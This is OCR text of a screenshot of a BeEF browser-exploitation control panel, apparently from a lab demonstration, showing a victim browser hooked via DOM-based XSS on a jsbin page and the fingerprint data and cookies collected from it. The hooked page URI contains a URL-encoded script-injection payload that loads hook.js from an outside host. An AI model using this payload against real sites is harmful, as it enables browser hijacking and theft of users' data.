 Applications Places Iceweasel Mon 15:59 1
BeEF Control Panel - Iceweasel
BeEF Control Panel
127.0.0.1:3000/ui/panel Search
BeEF 0.4.6.1-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
output.jsbin.com
? 192.168.50.1
Offline Browsers
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Category: Browser (6 Items)
Browser Version: UNKNOWN Initialization
Browser UA String: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0 Initialization
Browser Language: en-GB Initialization
Browser Platform: MacIntel Initialization
Browser Plugins: Default Browser Helper,Java Applet Plug-in Initialization
Window Size: Width: 1152, Height: 577 Initialization
Category: Browser Components (12 Items)
Flash: No Initialization
VBScript: No Initialization
PhoneGap: No Initialization
Google Gears: No Initialization
Web Sockets: Yes Initialization
QuickTime: No Initialization
RealPlayer: No Initialization
Windows Media Player: No Initialization
WebRTC: Yes Initialization
ActiveX: No Initialization
Session Cookies: Yes Initialization
Persistent Cookies: Yes Initialization
Category: Hooked Page (5 Items)
Page Title: DOM-based XSS Initialization
Page URI: http://output.jsbin.com/lasicagefa#%3Cscript%20src=%22http://192.168.50.2:3000/hook.js%22%3E%3C/script%3E Initialization
Page Referrer: Unknown Initialization
Host Name/IP: output.jsbin.com Initialization
Cookies: _ga=GA1.2.306442994.1471718206; Initialization
Basic Requester